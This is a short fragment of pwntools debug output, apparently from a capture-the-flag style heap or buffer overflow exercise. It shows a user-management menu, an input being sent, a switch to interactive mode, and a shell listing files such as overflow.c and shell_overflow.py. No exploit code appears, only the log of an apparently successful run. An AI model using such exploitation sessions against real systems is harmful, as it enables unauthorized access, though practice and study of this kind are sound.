 00000020  5d 20 63 72  65 61 74 65  20 75 73 65  72 0a 5b 20  │] cr│eate│ use│r·[ │
00000030  32 20 5d 20  64 65 6c 65  74 65 20 75  73 65 72 0a  │2 ] │dele│te u│ser·│
00000040  5b 20 33 20  5d 20 70 72  65 73 65 6e  74 20 75 73  │[ 3 │] pr│esen│t us│
00000050  65 72 0a 5b  20 34 20 5d  20 65 64 69  74 20 75 73  │er·[│ 4 ]│ edi│t us│
00000060  65 72 0a 5b  20 35 20 5d  20 6c 65 61  76 65 0a     │er·[│ 5 ]│ lea│ve·│
0000006f
[DEBUG] Received 0x2 bytes:
b'> '
[DEBUG] Sent 0x2 bytes:
b'9\n'
[*] Switching to interactive mode
[DEBUG] Received 0xc bytes:
b'bad input \t\n'
bad input
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x56 bytes:
b'dep_overflow.py  libc-2.31.so  overflow.c\n'
b'ld-2.31.so\t overflow      shell_overflow.py\n'
dep_overflow.py  libc-2.31.so  overflow.c
ld-2.31.so       overflow      shell_overflow.py
$